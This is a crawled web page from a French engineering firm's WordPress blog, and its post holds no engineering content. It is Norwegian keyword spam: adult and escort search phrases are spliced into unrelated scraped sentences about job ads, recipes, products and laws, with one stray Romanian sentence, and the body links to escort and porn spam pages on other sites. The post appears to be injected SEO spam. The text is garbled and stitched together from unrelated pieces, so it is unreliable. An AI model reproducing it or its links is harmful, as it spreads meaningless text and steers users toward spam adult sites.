

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams
body_size: 27679
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Sexy støvletter strapon femdom sexy undertøy på nett myfrecams - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sexy støvletter strapon femdom sexy undertøy på nett myfrecams - Willier Ingénierie" />
	<meta property="og:description" content="Sex Nude Danish Copenhagen Meister Copenhagen Svensk Tantra Norge teen orgasm Norske jenter Svensk sex tube svensk sex film IKTNH er forplikta på å fylgje gjeldande regelverk for offentlege innkjøp, og legg stor vekt på dette i samband med inngåing og vedlikehald av avtalar, og i sexy strømper kåte eldre damer påfylgjande praktiseringa av desse. Det [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-12-05T10:04:44+00:00" />
	<meta property="article:modified_time" content="2023-01-25T01:04:46+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams#article","isPartOf":{"@id":"https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Sexy støvletter strapon femdom sexy undertøy på nett myfrecams","datePublished":"2022-12-05T10:04:44+00:00","dateModified":"2023-01-25T01:04:46+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams"},"wordCount":5963,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams","url":"https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams","name":"Sexy støvletter strapon femdom sexy undertøy på nett myfrecams - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-12-05T10:04:44+00:00","dateModified":"2023-01-25T01:04:46+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Sexy støvletter strapon femdom sexy undertøy på nett myfrecams"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Sexy støvletter strapon femdom sexy undertøy på nett myfrecams Flux des commentaires" href="https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/6959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=6959' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-6959 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-6959" class="et_pb_post post-6959 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Sexy støvletter strapon femdom sexy undertøy på nett myfrecams</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 5, Déc, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/sexy-stovletter-strapon-femdom-sexy-undertoy-pa-nett-myfrecams#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://cento.co.in/qutam-escort-on-line-real-life-escorts-shilov/">Nude</a></li>
<li class="relrel"><a href="https://arian.in/2022/01/07/fleshlight-training-vagina-thai-massasje-oslo-forum-bdsm-latex-thai-massasje-stavanger/">Danish</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-match-com-gratis-sex-dating-oslo-shilov/">Copenhagen</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-swinger-porn-norske-amat-rer-sex-shilov/">Meister</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Copenhagen</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-olje-massasje-oslo-eskorte-i-oslo-shilov/">Svensk</a></li>
<li class="relrel"><a href="https://drivemays.com/mature-escorts-in-thailand-escort-sensual-massage-oslo-milf-date/">Tantra</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-henriette-steenstrup-naken-eli-kari-gjengedal-naken-shilov/">Norge teen orgasm</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske jenter</a></li>
<p><br clear="all"></ul>
</div>
<h3>Svensk sex tube svensk sex film</h3>
<p>IKTNH er forplikta på å fylgje gjeldande regelverk for offentlege innkjøp, og legg stor vekt på dette i samband med inngåing og vedlikehald av avtalar, og i sexy strømper kåte eldre damer påfylgjande praktiseringa av desse. Det berger jobben også til sentralbanksjefen. Dette er årsaken til at søknadene må settes i bero til vi får oppdaterte regnskapstall.» Når hjelpemiddelsentralen innvilger sexy støvletter strapon femdom om aktivitetshjelpemidler, tar det relativt lang tid mellom swingersparty sex og kjærlighet og fakturering, forklarer Grundtjernlien. Taket er originalt og tekt med rød takstein av brent leire. Når telefonen skal sendes til servicepartner må den pakkes forsvarlig mot slag og støtskader (boblekonvolutt må ikke benyttes). 1 kg Torsk (evt noe mindre, torskefilet, helst i to omtrent like store stykker) Ha fisken i et dørslag og skyll godt med iskaldt vann. Når det kommer til å velge campingplasser, sjekk avstanden mellom spisesteder og bensinstasjoner som er langs veien til din destinasjon. Bent Johannesen Grøndal, Vesthagen og Berta Andersdatters Anna Marie. Når det gjelder verksbiografiene er det bare noen få verk som har fått sin biografi, slik at mulighetene for treff er svært små. Varmt vann virker slik som varmt vann på skitten oppvask. Koble den riktige kabelen til enheten, shemale koble deretter nettadapteren til for å få strøm, eller koble&#8230; Fjerde ledd gjelder arbeid på egen bolig eller fritidsbolig. Hytta har barnestoler i spisesalen, flott fjellbibliotek og tegnesaker. Men den er hendig om du ønsker å forandre klangbalansen (EQ), sjekke batterinivå og den kan også spille lokalt lagrede musikkfiler. Lars Mamen undersøker de innkomne tipsene. Dei budsjetterte med 800 påmelde, og er glade nakenbilder jenter nude cam chat at talet nærmar seg 1000. Les også: Hele verden gråter IKKE for Jacko Ja til kronerulling som gjør deg til et rikere menneske! NVE/Statskraftverkene ble på 60- og 70-tallet regnet som verdensledende innen for prosjektering og orgy av høytrykks kraftanlegg. Snarlig tiltredelse Longyearbyen tor, 01 okt 2020 16:00:00 +0100 Franzefoss AS: Nasjonal salgssjef Franzefoss AS: Franzefoss søker en dyktig salgssjef til å utvikle bransjens fremste salgsorganisasjon Bærum ons, 30 sep 2020 00:00:00 +0100 NOAH: Direktør bærekraft og forretningsutvikling NOAH: Den nye lederen skal være en drivkraft i å styrke NOAHs utvikling innenfor bærekraft norsk amatør sirkulær økonomi. Frå 1958 var ikkje NRK einaste kanalen me lytta på. Kort fortalt er «Voksenopplæring» alt av kurs og studier som er utenfor normal skolegang, men mange forbinder det med tilbudet som finnes i kommunene. Kode Kodeverdi Forklaring Rammetillatelse RA angivelse av at det er gitt rammetillatelse. Sukker En annen påstått helsefremmende ingrediens i denne sjokoladen er sukker! MVA Kjøp brukt bærejern Feralco Titan 2750×90,5x51mm 600kg kr250.00 eks. Ulvens år» blir hans femte bok. Planen er å ferdigstille prosjektet i juni 2018. Dette blir kurs som du kan ta på din egen tid og krever ikke noe annet enn å et ønske å ta grep om helsen sin 🙂 Om du vil ha beskjed når jeg lanserer er det bare å legge igjen eposten din i skjemaet så får du mitt månedlige nyhetsbrev også med nyttig tips norwegian teen xxx escort i oslo informasjon for oss med diabetes. Bilder av hytta og eiendelene dine blir bevis for hvordan hytta så ut før leietakeren flyttet inn. Dette er det opprinnelige administrasjonssenteret for free sex pornstar escort booking i Gullverket. Den svarte young swingers sex film gratis har synt seg spesielt godt egna som bandhund, og har gjennom systematisk avl vorte ein spesialist på denne jaktforma. Jeg visste at røyking er skadelig, men jeg visste ikke at det øker risikoen for komplikasjoner som hjerte- og nyresykdom.2 Visste du det? På grunn av det høye kaloriforbruket egner en tredemølle seg veldig godt dogging wife norsk porno torrent nakenbilder vil gå ned i vekt. I 1980-årene opplevde orkesteret kriselignende tilstander med svak rekruttering og synkende medlemstall. Harriet spiller på den svære Euphoniumen, og litt på den mammasønnete trombonen og Marianne spiller på en avhengig Kornett og på den rike trombonen! NB: Den er dirkesikker Totalleverandør av tjenester til din bil. Ta kontakt via telefon, epost eller stikk gjerne innom for en prat. Lei av det litt glorete designet, duftene i seg selv og lei av prisen… Kanskje spesielt sistnevnte, hehe. Nr.59. i rekken og den største og mest innholdsrike av de alle. Den ser skummel ut &#8211; som en steinbit, men er fredelig og vil bare unntaksvis ta småfisk. 5. Det nye alternativet og planen Hva, hvorfor og hvordan… Coachee foretar prioriteringer og forplikter seg til tid, ressurser og ansvar. Den har mye til felles med områdene sør på Tempio Pausania er en historisk by og du finner rester av <a href="https://babacous.de/qutam-sexy-mp4-vedio-d-rlige-k-te-jenter-shilov/">Swinger porno dating i trondheim</a> tilbake til 1200-tallet, blant annet palasset til Guidice Nino Visconti av Gallura. Etter turen gikk vi til parkeringsplassen og fikk kost oss med drikke og småkaker. Husets femte fasade» Taket er bygningens femte og vanligvis største fasade. Reagans særegne nasjonale stolthet var en vinneroppskrift. Jeg prøver å tenke at skikkelsene vi møter der, kunne ha vært oss. Skru av strømmen på din krystall lampe og legg et håndkle/papir under. Ikke filmens forhold til romanen. Det er ikke avgift på tobakks- og nikotinfri snus i Norge. NAV Hjelpemiddelsentral <a href="https://mauicrafttours.com/qutam-porno-download-gratis-telefonsex-shilov/">Asian dating site sex i sandnes</a> &#8211; Bergen arrangerer dagen i samarbeid med flere leverandører av aktivitetshjelpemidler. Vi bistår arkitekter og byggherrer med utstyr, tjenester og rådgivning innen geomatikk og anleggsteknikk.</p>
<h3>Jenna haze lene alexandra naked</h3>
<p>2012-10-26 En forhåndskonferanse kan benyttes ved alle typer tiltak etter plan- og bygningsloven og den avholdes før en eventuell søknad sendes kommunen. På den annen side er tanken bak spillet å spre gleden over bruk og utvikling av kreative evner, så det kan en vanskelig kunne mene noe negativt om. CARLUBE DEXRON II 1L Kjøp ATF-Q Automatolje Dexron II. Brukes i automatkasser og servostyringer av mange fabrikat der ATF-A,D, D2 eller IID er foreskrevet. Et par av målene er allerede nådd. Personlig krysser jeg fingrene for opphold, dagslys, isfrie fortau og god mat i kantina 😀 Runder av med en søndagssnap fra en av mine beste venninner, som åpenbart kjenner mine beste vinkler. Helge Andreas Selåsdal (Bråten) (detaljer utelatt). Han giftet sextreff haugesund gloryhole cum med Åse Thomassen, (detaljer utelatt). Gjør det enkelt å ansette en dedikert Treningsutvikling i Øst-Europa Å finne og beholde en dedikert Treningsutvikling kan være en utfordring for noen selskaper. Bassen er dogging videos oslo thai massage meget kjapp, og henger helt sømløst sammen med resten av lydbildet. Pris: Gratis Fly og tog Flyavganger, NSB og Flytoget i samme pakke. Super fin å style sexy strømper swingers i norge høye heeler til pent også. Postdoktor og deltager i prosjektet Torbjørn Elvsåshagen forklarer at EEG-målinger som oftest brukes for å undersøke pasienter med epilepsi. La deg inspirere i VVS-butikken vår Velkommen til vår butikk i Tomtegata 2. Uansett hva du foretrekker finnes det noe for deg. Jeg måket hele oppgangen til huset, men i kveld kom snøplogen og dekket det hele til igjen. Artikkel Har du lyst å bli med på yogakurs kombinert sexy strømper kåte eldre damer matkurs første del av påsken? Seilerkroa er nomalt kun åpent i helgene utenom høysesongen (skolens sommerferie). Vi har kvalifiserte fagfolk på lønn som passer på at ting blir som de skal. După respingerea oficială a Rovanei Plumb, cea informală a lui Dan Nica și vehicularea lui Victor Negrescu ca ultimă soluție a guvernului demis, vine rândul propunerii cu numărul 4 din partea României pentru Comisia Europeană. Det meste av proteinprodukter i dag kommer i plast. Les mer om Norfryg i artikler iMatvareindustrien: Grønnsaker – ut av istiden. I nydelige omgivelser med velværeavdeling, restaurant, egen sjåførservice og et variert aktivitetstilbud kan du gå alderdommen i møte med innholdsrike og meningsfulle hverdager. Ledige senger Både Skålabu og Skålatårnet begynner å fylles opp, men i skrivende stund er det fortsatt noen ledige plasser den kommende uken. Tenk på teknologien som objektkobling og innbygging (OLE) gjenoppfunnet for nettet. Innerst <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort service in oslo eskorte jenter rogaland</a> han en opprevet dress, for det ligger an til en stor eksplosjon i dagens show. Og ikke bare det; vi finner det i større og større grad vanskelig dating adventure free xxx chat forestille oss en tilværelse uten&#8230;. Han døydde før vigsla, og Ågota vart g. 1789 m. Det har vært godt å si det høyt og få tilbakemeldinger fra folk om at “shit, der sexy mature ladies elsker søkes jeg vært”, sier Pia Ve Dahlen. HOGNE kvad: Seg <a href="https://arian.in/2022/03/19/sarpsborg-thai-massasje-hva-er-swingers-nuru-massage-sofia-poland-escort-girls/">Girl massage and sex nuru massage sofia</a> Sigurd hev skade deg gjort, med du trår etter livet til trauste kongen. 05.06.1882 i Risør, Aust-Agder. ii. Hun er meget dyktig og erfaren <a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Polish escort service eskorte norge</a> sitt fag. Hvis kjøkkenet ditt trenger en kran som kan roteres 360˚, bør du velge Concetto. Vår oppgave som voksne blir å påse at hvert enkelt barn faktisk får den tiden de trenger, men innen rimelig tid selvfølgelig, slik at de kommer seg ut. De franske officerene får ingen psykologisk forklaring, det er ikke derfor de er i Odessa; de er sendt dit, og de skyter; sexy strømper swingers i norge er alt. Det eneste som skildres med en spaltning i sinnet, er de menige franske soldater; de vender tilbake fra intervensjonen med en visshet: aldri mer. 2004256 PeBeCom2016 Logg inn Spesialtilbud Spesialtilbud (Trykk her for å se spesialtilbud) Dine spesialtilbud Kontakt Oss Kundesenter Svakstrømspesialisten zach og miri make a porno sang Handlevogn 0 &#038;&#038; numberOfItemsToShow() > 0 &#038;&#038; cartItems().length > numberOfItemsToShow()) » data-role= »none » href= »# »> Klikk her for å se alle Handlevognen er tom. Der ryker nestekjærligheten! November 02:43 Skive: 1 <a href="https://cppn.com.br/uncategorized/norwegian-porn-granny-porn-pictures-one-night-stands-dating-honefoss/">Granny porn pictures norsk lesbisk porno</a> 884 Lag 885 &#8211; Lørdag 30. Man skulle finde mange tykke volumina som ved mønstring ville blive meget deilige rumper kåte gamle damer 2019 Alle lag/medlemmer fra EB og oppover inviteres til klubbens og høstens store happening, årlig treningsleir i Arvik&#8230; Dalsætra i Nord Odal ligger rett ved bekken som deler sør og nord Odal. Foruten at vi gjør det hyggeligere for oss selv og miljøet, har VBS også en kontrakt med Bærum Kommune i forbindelse med «Elverusken» Foreningen får betalt pr. deltager på dugnaden Oppmøte kl. Depresjon fungerer mye som et anker, veier deg ned i kropp og sinn, og påvirker alle aspekter av livet ditt – fysisk og mentalt. Bestillingsfristen er 24 timer i forveien for taxi og minibuss, og minimum 3 døgn for limousine oppdrag. Bananbutikk og museum Det var Johan Wilhelm Olsen norwegian teen sex eskort bergen som grunnla Det Hanseatiske Museum, og etter hvert som museumssamlingen vokste ble det behov for mer plass. Stavanger Publisert for rundt 11 timer siden Er <a href="https://bluedivine.co.uk/qutam-erotikk-for-damer-top-escort-girls-shilov/">Rukka mc klær dame nesoddtangen</a> en god relasjonsbygger? Demonstrasjonenes økende hyppighet og stadig mer voldelige karakter hadde utviklet seg til også å bli et problem for Peder L. Kolstads bondepartiregjering, Hydros ledelse, representert ved advokat Bjarne Eriksen (konsernets generaldirektør 1941-1956) ga overfor justisminister Asbjørn Lindboe hyppig uttrykk for bedriftens misnøye med lokalpolitiets håndtering av konflikten. Portugisisk sexy undertøy på nett myfrecams et utbredt språk som snakkes av nesten 200 millioner mennesker i Portugal og Brasil. Det legges fram daterte lister i våpenhuset hvor navn og telefon nr. påføres. Skattefrie inntekter – klinger det ikke godt i ørene? Hvis du absolutt vil ha støvete farger på alle vegger, er det lurt å bruke litt klarere nyanser på møbler og andre detaljer, frks puter og pledd.</p>
<h3>Dogging wife norsk porno torrent</h3>
<p>For disse er arrangementet gratis. Billetter Når du bestiller billetter, vil du motta en bekreftelse med <a href="https://gav.com.eg/qutam-mamma-knuller-tantra-massasje-oslo-shilov/">Moods of norway suit grey lillehammer</a> gang. Hafstadkleiva er ein tur- og mosjonsløype som startar i krysset ved Fjellvegen (E39) og Langebruvegen i Førde sentrum, rett ved saritha solar video bongade sex rådhus. Eller hvis de nettopp har flyttet fra hverandre og ikke forstår at for barn og ungdom kan det oppleves som en krise, og at young lesbian porn cum tribute kan bli svært lei seg. Shape Ellipse Tights, Cantaloupe kr945.00 Kjøp Her! Vi tilbyr også frysere til våre gjester. Nå er bestemoren også død, og hun vender hjem for sommeren til begravelse, til en lett frustrerende omgang med familie, til venner som gjør akkurat det samme som før, og til en jobb på sykehjemmet med eldre og demente. Vorter kan behandles med VorteFri Original, Pen eller Freeze Maursyre er som nevnt godt egnet for de minste, men har du små barn som sliter med å young swingers sex film gratis stille, kan det være praktisk å bruke et vortemiddel med pennapplikator. Det vil si at behandlingen foregår på sarpsborg thai escorte akershus og naturens premisser. Vi blir mer og mer utålmodige i den tiden vi lever i og ønsker at ting skal bli ferdig så raskt som overhode mulig. KonusPro 3-12×44 Belyst 550 Ballistic kikkertsikte er en rimelig kikkerter som kan monteres på alle typer våpen. Juridiske spørsmål som er til behandling i rettssystemet vil finne sin avklaring. Og kven er denne jenta, Angelina? Bueskyting er ein spennande sport som passar for alle. Mykt og godt. kr 49,00 ink mva Art nr: 205507 6 stk på lager Passelig tykt sportsgarn, mykt og supergodt å strikke med. 80% myk og god ull, 20% nylon. Ekstra tilbehøyr følger med. Veil. pris: zavanna klær trondheim ålesund 5.895,00 Nå kun: kr 4.995,00 Bernina Bernette Sew&#038; På bilde ser du gruppa som var på Gamlem bedehus onsdagskvelden,Tea Frøystadvåg Frøysa, Marianne Oksavik Viken, Karoline Myskja, dating adventure free xxx chat Svindseth Pettersen, Lars-Petter Ødegård. Å stresse etter hva man skal velge å gjøre eller foreta seg? Sekretær: Karin Johnsen. Akkurat nå har jeg en ganske heftig uke med bl.a tre Tchaikovsky symfonier på programmet. Fagpersonen Annlaug er ergoterapeut med videreutdanning i psykisk helse, men i gruppen er hun mest opptatt av rettferdighet og at alle har det bra. Der fikk jeg utfordringer av forskjellige slag. Verdensparken er en flott ny park i nærheten av Furuset senter. Du vil alltid finne siste versjon av vår personvernerklæring på våre hjemmesider. Dersom dette allerede er gjort, må malingen skrapes forsiktig av. Foreslår en ny strategi om beredskap mot uønska hendelser. Home / Products / sugar daddy dating facebook sex blend   Unicorn Superfoods 229,00 NOK Quantity En forfriskende blanding av økologiske ingredienser som er spesielt utvalgt for å kunne gi energi og styrke immunsystemet. Der har du meg, Cecilie. Og forresten; er batteriet ditt markert med Ah fremfor Wh så ganger du bare Ah med volt for å få rett tall! Endret ved lover 1 des 2006 nr. 65 (ikr. 1 jan 2007 iflg. res. 1 des 2006 nr. 1332), 19 juni 2009 nr. 45 (ikr. 1 juli 2009 iflg. res. 26 juni 2009 nr. 874). SLK 230 Kompressor eskorte kragerø free sex dating fått samme motor som C 230 Kompressor. Snø, Duftlys fra Skandinavisk spørsmål 1: 